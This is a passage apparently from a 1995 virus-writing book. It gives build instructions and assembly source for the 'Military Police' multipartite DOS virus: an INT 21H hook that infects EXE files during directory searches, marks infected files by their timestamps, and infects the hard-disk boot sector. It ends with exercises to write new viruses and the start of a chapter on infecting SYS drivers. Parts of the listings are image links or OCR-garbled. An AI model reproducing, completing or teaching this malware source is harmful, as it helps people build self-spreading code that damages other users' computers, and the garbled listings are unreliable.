The Military Police virus uses some of the same modules as the BBS virus. There are two new modules, INT21H.ASM and EXEFILE.ASM, and two of the modules are quite different, INT13H.ASM and BOOT.ASM. You'll also need the FAT-MAN.ASM, which is the same for BBS and Military Police. To convert the main module BBS.ASM to the Military Police, copy it to MPOLICE.ASM. Then, after the statement

```
INCLUDE INT13H.ASM
```
in that module, add two more, so it reads:

INCLUDE INT13H.ASM INCLUDE INT21H.ASM INCLUDE EXEFILE.ASM

Assembling MPOLICE.ASM with all the modules in the current directory will produce MPOLICE.COM, a boot-sector loader which will infect the A: drive with Military Police. To attach it to a file, you must of course boot from the infected disk, wait 30 seconds, and then do a DIR of a directory with some EXE files in it.

The following modules are the source for Military Police.

#### The INT13H.ASM Listing





**;The following routine hooks interrupt 21H when DOS installs. The Interrupt 21H ;hook itself is in the INT21H.ASM module. This routine actually hooks the ;interrupt when it sees that the segment for the Int 21H vector is greater than ;70H, and when it hasn't already hooked it.**



## **The BOOT.ASM Listing**







 $ENDCODE:$ 

 $I21_2:$  cmp

jne

jmp

 $m =$ 

#### The INT21H.ASM Listing

:INT21H.ASM-This module works with the MPOLICE virus.

; (C) 1995 American Eagle Publications, Inc. All Rights Reserved!

; This is the interrupt 21H hook used by the Military Police Virus LOWMEM DB  $\overline{\mathbf{0}}$ ; flag to indicate in low memory already EXE HDR DB  $1CH$  dup  $(?)$ ;buffer for EXE file header 12 dup  $(0)$ FNAME DB<br>FSIZE DW  $0.0$ פפ LOAD TIME ; startup time of virus  $\overline{z}$ ; The following 10 bytes must stay together because they are an image of 10 ; bytes from the EXE header 0, STACKSIZE HOSTS DW ; host stack and code segments FILLER DW  $\overline{z}$ ; these are dynamically set by the virus HOSTC DD  $\overline{\mathbf{0}}$ ;but hard-coded in the 1st generation OLD 21H DD  $\overline{2}$ ;old interrupt 21H vector INT 21H:  $\begin{array}{c} \n 21.1 \\
 -7.6\n \end{array}$ ax, 4C00H ; standard DOS terminate program?  $cmp$ jne  $cm<sub>D</sub>$ **GO\_LOW** je ;nope, go to low memory ah, 11H  $I21_1:$  cmp ;DOS Search First Function jne I21\_2 ;no, try search next SRCH\_HOOK\_START ;yes, go execute hook jmp

I21 3:  $I21R:$ jmp DWORD PTR cs: [OLD\_21H]

ah, 12H

**SRCH\_HOOK** 

 $121 - 3$ 

jump to old handler for now

; This routine moves the virus to low memory by turning an INT 21H, Fctn 4C00H

;Search next?

;no, continue

;yes, go execute hook

#### Multi-Partite Viruses 205



 $m \cap v$ ax, 3100H  $dx, 10H + 32*(VIR_SIZE+2)$  $mov$ ; memory to keep (enough for vir)  $GLX$ :  $imp$ DWORD PTR  $cs:[OLD 21H]$ : let DOS do the TSR now ABORT\_GO\_LOW:  $m \cap T$  $av$   $4000$ H do a normal dos terminate imp **GLX** : The following is the file search hook, and the EXE file infect routine. ; It hooks the FCB-based DOS Search First (11H) and Search Next (12H) routines. FILE FND **DR**  $\Omega$ :file found flag 1 = search found something SRCH HOOK START: cs: [FILE\_FND], 0  $m \cap V$ SRCH HOOK: pushf ;call original int 21H handler call DWORD PTR cs: [OLD\_21H]  $a1, a1$  $\alpha r$ ;was it successful? **SDONE** ;nope, exit and do infect, if any, now  $inv$ pushf  $cmp$ ;yes, don't look any further ie push  $ax$ save registers: push  $bx$  $_{\text{push}}$  $cx$ push dx di push push si push es push ds  $ah, 2FH$  $m \cap v$ ;get dta address in es:bx int  $21H$ BYTE PTR es: [bx], OFFH  $cmp$  $SH1$ ine ;an extended fcb? add  $bx.7$ ;yes, adjust index WORD PTR es: [bx+9], 'XE'  $ST1$ .  $cmp$ EXIT\_SRCH jne ; check for an EXE file BYTE PTR es: [bx+11], 'E'  $cmp$ ine EXIT\_SRCH ; if not EXE, just return control to caller ;ok to infect?<br>;no, just exit to caller<br>;yes, set up data for later call to INFECT FILE\_OK<br>EXIT SRCH  $ca11$ de l call SETUP DATA EXIT SRCH:  $pop$ ds pop es restore registers: pop  $\epsilon$ di  $non$  $dx$ pop pop  $\sim$  $_{\rm bx}$ pop pop ax ESF: popf retf  $\overline{2}$ :return to original caller with current flags ; When we get here, the search is done and we can proceed with the infection, : if a file to infect was found. SDONE: pushf  $cmp$ cs: [FILE\_FND], 1 ; was anything found? ine SEXIT ;no, just return to caller else go infect it push ax push bx push  $C_{\mathbf{X}}$ 

#### Multi-Partite Viruses 207

 **push dx** push  **push es call INFECT\_FILE ;go ahead and infect it**<br>mov cs:[FILE\_FND].0 :and reset this flag  **mov cs:[FILE\_FND],0 ;and reset this flag pop es pop ds pop pop cx pop bx pop ax SEXIT: popf retf 2 ;This routine sets up all the data which the infect routine will need to ;infect the file after the search has completed. SETUP\_DATA: push cs pop ds mov BYTE PTR [FILE\_FND],1 ;set this flag** ; now prep to save the file name  **pop ds** mov si,bx ;ds:si now points to fcb<br>inc si :now, to file name in fcl **ii** inow, to file name in fcb<br>cs  **push cs pop** es<br>mov di.OFFSET FNAME *fes:di points to file name buffer here* mov  $cx,8$  ;number of bytes in file name<br>FO1: lodsb **FO1: lodsb stosb cmp al,20H** je<br>loop  $FO1$ inc di<br>FO2: mov BYI **FO2: mov BYTE PTR es:[di-1],'.' mov ax,'XE' stosw mov ax,'E' stosw ret ;Function to determine whether the EXE file found by the search routine is ;infected. If infected, FILE\_OK returns with Z set. FILE\_OK:** mov ax,es:[bx+17H] ;get the file time stamp<br>add ax,es:[bx+19H] ;add the date stamp to i **ax,es:[bx+19H]** ;add the date stamp to it<br>al,00011111B ;get the seconds/day fiel and al,00011111B ;get the seconds/day field<br>cmp al.31 :they should add up to 31 **cmp** al,31 **ightharrow if it's infected** to 31 **ref ret ;if it's infected ;This routine moves the virus (this program) to the end of the EXE file ;Basically, it just copies everything here to there, and then goes and ;adjusts the EXE file header. It also makes sure the virus starts ;on a paragraph boundary, and adds how many bytes are necessary to do that. INFECT\_FILE: push cs pop es push cs pop ds ;now cs, ds and es all point here** mov dx, OFFSET FNAME<br>mov ax.3D02H **ax,3D02H** *ir/w* **access open file using handle<br>21H int 21H** jnc IF1\_<br>jmp OK END1 **jmp** OK\_END1 *error* opening - C set - quit w/o closing<br>mov bx,ax **i** put handle into bx and leave bx alone **IF1\_:** mov bx,ax ;put handle into bx and leave bx alone<br>mov cx,1CH ;read 28 byte EXE file header ; read 28 byte EXE file header

**mov** dx,OFFSET EXE\_HDR ;into this buffer<br>mov ah.3FH :for examination **ah, 3FH for examination and modification**<br>21H **int** 21H<br>**ic IF2 jc IF2\_ ;error in reading the file, so quit cmp WORD PTR [EXE\_HDR],'ZM';check EXE signature of MZ jnz IF2\_ ;close & exit if not cmp WORD PTR [EXE\_HDR+26],0;check overlay number jnz IF2\_ ;not 0 - exit with c set cmp** WORD PTR [EXE\_HDR+24], 40H ; is rel table at offset 40H or more?<br>inc. IF?<br>ives it is not a DOS FXE, so skip it.  **jnc IF2\_ ;yes, it is not a DOS EXE, so skip it** WORD PTR [EXE\_HDR+14H], OFFSET START\_EXE - OFFSET BBS **; see if initial ip = virus initial ip**<br> **inz** IF3 **jnz IF3\_**<br>**IF2** : **jmp OK\_E** OK END **IF3\_: mov ax,4202H ;seek end of file to determine size xor cx,cx xor dx,dx** int 21H<br>mov [FSIZE].ax  **mov [FSIZE],ax ;and save it here** mov [FSIZE+2],dx<br>mov cx,WORD PTR [FSIZE+2]  **mov cx,WORD PTR [FSIZE+2] ;adjust file length to paragraph** mov dx, WORD PTR [FSIZE] **or dl,0FH**<br>add **dx.1 add**  $dx, 1$ <br>**add**  $cx, 0$  **adc cx,0 mov WORD PTR [FSIZE+2], cx**<br>mov WORD PTR [FSIZE].dx **WORD PTR [FSIZE], dx** mov ax,4200H **;set file pointer, relative to beginning**<br>int 21H :go to end of file + boundary  **int 21H ;go to end of file + boundary mov dx,OFFSET BBS ;ds:dx = start of virus mov cx,OFFSET ENDCODE**  $\texttt{c} \texttt{x} = \texttt{bytes}$  to write **mov** ah,40H **;write body of virus to file**<br>int 21H  **int 21H mov dx,WORD PTR [FSIZE] ;find relocatables in code cx,WORD PTR [FSIZE+2]** add dx, OFFSET HOSTS - OFFSET BBS ; + offset of HOSTS<br>adc cx, 0  $\frac{1}{2}$  cx: dx is that number adc cx,0  $\qquad \qquad$  ; cx:dx is that number  **mov ax,4200H ;set file pointer to 1st relocatable** int 21H<br>mov dx.OFFSET EXE HDR+14  **mov dx,OFFSET EXE\_HDR+14 ;get correct host ss:sp, cs:ip mov cx,10 nov** ah, 40H **independent in the state it to HOSTS/HOSTC**<br>
int 21H  **int 21H xor cx, cx** *x cx* **<b>***x x x x x x x dx dx dx dx* dx,dx<br>ax,4200H  **mov ax,4200H ;set file pointer to start of file int 21H mov ax,WORD PTR [FSIZE] ;calculate viral initial CS mov dx,WORD PTR [FSIZE+2] ; = File size / 16 - Header Size(Para) mov cx,16 div cx ;dx:ax contains file size / 16** sub ax, WORD PTR [EXE\_HDR+8] ; subtract exe header size, in paragraphs<br>mov WORD PTR [EXE\_HDR+22], ax; save as initial CS **WORD PTR [EXE HDR+22], ax; save as initial CS mov WORD PTR [EXE\_HDR+14],ax;save as initial SS mov WORD PTR [EXE\_HDR+20],OFFSET START\_EXE - OFFSET BBS;save init ip WORD PTR [EXE\_HDR+16],OFFSET ENDCODE - OFFSET BBS + STACKSIZE ;save initial sp mov dx,WORD PTR [FSIZE+2] ;calculate new file size for header mov ax,WORD PTR [FSIZE] ;get original size add ax,OFFSET ENDCODE - OFFSET BBS + 200H ;add virus size + 1 para adc dx,0 mov cx,200H ;divide by paragraph size**



#### **The EXEFILE.ASM Listing**

**;EXEFILE.ASM for use with MPOLICE.ASM**

 **mov ax,[HOSTS+2] mov sp,ax**

 $\overline{p}$ **op sti**

**STACKSIZE EQU 400H**

**;Here is the startup code for an EXE file. Basically, it adjusts the segments ;so that it can call all the other routines, etc., in the virus. Then it ;attempts to infect the hard disk, installs INT 13H and INT 21H hooks, ;and passes control to the host.**

**START\_EXE: mov bx,OFFSET BBS ;calcuate amount to move segment** mov cl, 4<br>shr bx, cl ; amount to subtract is in ax  **mov ax,cs sub ax,bx push ax ;prep for retf to proper seg:ofs mov bx,OFFSET RELOCATE push bx** *retf*  $\qquad \qquad$  *retf* **RELOCATE:** mov ax, cs  $,$  it is segments mov ds,ax<br>mov [LOWMEM],1 [LOWMEM],1 **include in the set these variables for**<br>[HOOK21],1 **include in the set of the set of the secution** mov [HOOK21],1 **include a FEXE-based execution**<br>mov ax.75A9H **include a** *fake DOS* call  **mov ax,75A9H ;fake DOS call** 13H **interpreteral intervals of the seem** it of the seem intervals in the seem intervals in the seem intervals of the seem intervals of the seem intervals of the seem intervals of the seem intervals of the seem intervals o  **jc INSTALL\_VIRUS ;nope, go install it RET\_TO\_HOST: ;else pass control to the host** mov ax,es ;get PSP<br>add ax,10H ;ax=relo  ${}_{i}$ ax=relocation pointer  **add WORD PTR [HOSTC+2],ax ;relocate host cs and ss add [HOSTS],ax cli mov ax,[HOSTS] ;set up host stack mov ss,ax**

 **push es ;set ds=psp**

 **jmp DWORD PTR cs:[HOSTC] ;and jump to host**

INSTALL VIRUS: save PSP address: push es ax, ax  $var$  $m \cap v$ es.av  $_{\tt{mov}}$ bx, OFFH\*4 ; save INT OFFH vector  $max<sub>r</sub>$ ax,es:[bx]  $mov$ WORD PTR [OLD\_FFH], ax  $mov$  $ax, es:[bx+2]$ WORD PTR [OLD FFH+2], ax  $m \cap T$  $es: [bx]$ ,  $0A4F3H$ ; put "rep movsb" here  $mov$ BYTE PTR es:[bx+2],0CBH ;put "retf" here  $mov$  $mov$ si.OFFSET BBS ds:si points to start of virus pop es  $m \cap v$ di,100H ;es:di points where we want it  $mov$ ax.es dx, OFFSET BBS - 100H  $m \cap v$  $m \alpha v$  $c1.4$  $_{\text{chr}}$  $dx, c1$ ax, dx sub ; calculate seg to ret to cx, OFFSET ENDCODE - OFFSET BBS ; size to move  $m \cap V$ ;PSP:OFFSET DO INSTALL on stk push  $\mathbf{a}$ ax, OFFSET DO\_INSTALL  $mov$ push ax ; and put @ of INT FFH vector xor ax, ax push ax :on the stack ax, OFFH\*4  $m \cap v$ push  $ax$  $r$  $e$  $t$  $f$ ; jump to code in INT FF vector ; now we're executing at new loc DO INSTALL:  $_{\rm cs}$ push ds pop :ds=cs=new seg now  $c1i$  $m \cap V$ ax, cs ; move the stack now  $mov$  $ss,ax$ sp, OFFSET ENDCODE + 400H  $mov$  $sti$ xor ax, ax  $m \sim r$ es, ax ax, WORD PTR [OLD\_FFH]  $m \alpha v$ ; restore INT FFH vector now  $mov$ es:[bx],ax  $m \cap T$ ax, WORD PTR [OLD FFH+2]  $mov$  $es:[bx+2],ax$  $m \cap V$  $ah.13H$ ;use this to hook int 13H  $m \alpha v$ dx.OFFSET INT 13H :at a low level  $mov$  $bx, dx$  $2FH$  $int$ WORD PTR cs: [OLD\_13H], dx ; and save old vector here  $m \cap v$  $mov$ WORD PTR cs: [OLD\_13H+2], ds  $msh$  $\mathbf{c}$ s pop es push  $\mathbf{C}$ ds pop IS\_HARD\_THERE  $cal1$ ; see if a hard disk exists here INST INTR die 1 ; no hard disk, go install ints  $mov$ ax, 201H bx, OFFSET SCRATCHBUF  $mov$  $cx, 1$  $mov$  $mov$  $dx.80H$ pushf  $ca11$ DWORD PTR [OLD 13H] INST\_INTR jc ; error reading, go install ints  $1S_VBB$  $cal1$ ;and see if C: is infected INST INTR  $jz$ ;yes, all done booting  $cal1$ INFECT\_HARD ;else go infect hard drive C:
#### Multi-Partite Viruses 211



# **Exercises**

- 1. Using the ideas presented in this chapter, write a virus that will infect COM, EXE and SYS files. You will have three entry points, one for each type of file.
- 2. After reading the next chapter, write a virus that will infect boot sectors and Windows EXE files.

# **Infecting Device Drivers**

COM, EXE and boot sector viruses are not the only possibilities for DOS executables. One could also infect SYS files.

Although infecting SYS files is perhaps not that important a vector for propagating viruses, simply because people don't share SYS files the way they do COMs, EXEs and disks, I hope this exercise will be helpful in opening your mind up to the possibilities open to viruses. And certainly there are more than a few viruses out there that do infect device drivers already.

Let's tackle this problem from a little bit different angle: suppose you are a virus writer for the U.S. Army, and you're given the task of creating a SYS-infecting virus, because the enemy's anti-virus has a weakness in this area. How would you go about tackling this job?

# **Step One: The File Structure**

The first step in writing a virus when you don't even know anything about the file structure you're trying to infect is to learn about that file structure. You have to know enough about it to be able to:

- a) modify it without damaging it so that it will not be recognized by the operating system or fail to execute properly, and
- b) put code in it that will be executed when you want it to be.

A typical example of failure to fulfill condition (a) is messing up an EXE header. When a virus modifies an EXE header, it had better do it right, or any one of a variety of problems can occur. For example, the file may not be recognized as an EXE program by DOS, or it may contain an invalid entry point, or the size could be wrong, so that not all of the virus gets loaded into memory prior to execution. A typical example of (b) might be to fail to modify the entry point of the EXE so that the original program continues to execute first, rather than the virus.

So how do you find out about a file structure like this? By and by these kind of things—no matter how obscure—tend to get documented by either the operating system manufacturers or by individual authors who delight in ferreting such information out. If you look around a bit, you can usually find out all you need to know. If you can't find what you need to know, then given a few samples and a computer that will run them, you can usually figure out what's going on by brute force—though I don't recommend that approach if you can at all avoid it.

